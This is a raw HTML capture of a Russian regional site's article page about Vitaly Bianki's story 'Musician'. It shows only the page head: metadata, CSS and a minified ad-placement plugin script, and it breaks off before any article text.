

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ekat64.ru/iskusstvo/otkrytie-muzykalnyx-talantov-uroki-kotorye-my-mozem-vynesti-iz-rasskaza-vitaliya-bianki-muzykant
body_size: 23907
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_c935e7330863f628f83165fe6840b590.css" rel="stylesheet">
  <title>Открытие музыкальных талантов в рассказе Виталия Бианки «Музыкант»: Что мы можем вынести из этого урока?</title>
  <meta name="description" content="Рассказ Виталия Бианки «Музыкант» - это одно из самых любимых произведений среди многих поколений детей. Он воспевает музыкальные таланты мальчика,">
  <link rel="canonical" href="/iskusstvo/otkrytie-muzykalnyx-talantov-uroki-kotorye-my-mozem-vynesti-iz-rasskaza-vitaliya-bianki-muzykant">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Открытие музыкальных талантов в рассказе Виталия Бианки «Музыкант»: Что мы можем вынести из этого урока?">
  <meta property="og:description" content="Рассказ Виталия Бианки «Музыкант» - это одно из самых любимых произведений среди многих поколений детей. Он воспевает музыкальные таланты мальчика,">
  <meta property="og:site_name" content="Екатериновский район">
  <meta property="article:published_time" content="2023-05-17T06:40:50+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Открытие музыкальных талантов в рассказе Виталия Бианки «Музыкант»: Что мы можем вынести из этого урока?","isPartOf":{"@id":"https://ekat64.ru/#website"},"datePublished":"2023-05-17T06:40:50+00:00","dateModified":"2023-05-17T06:40:50+00:00","author":{"@id":""},"description":"Рассказ Виталия Бианки «Музыкант» - это одно из самых любимых произведений среди многих поколений детей. Он воспевает музыкальные таланты мальчика,","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekat64.ru/"},{"@type":"ListItem","position":2,"name":"Открытие музыкальных талантов в рассказе Виталия Бианки «Музыкант»: Что мы можем вынести из этого урока?"}]},{"@type":"WebSite","@id":"https://ekat64.ru/#website","url":"https://ekat64.ru/","name":"Екатериновский район","description":"Саратовской области России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekat64.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ekat64.ru/author"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ekat64.ru/wp-content/uploads/2022/07/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var 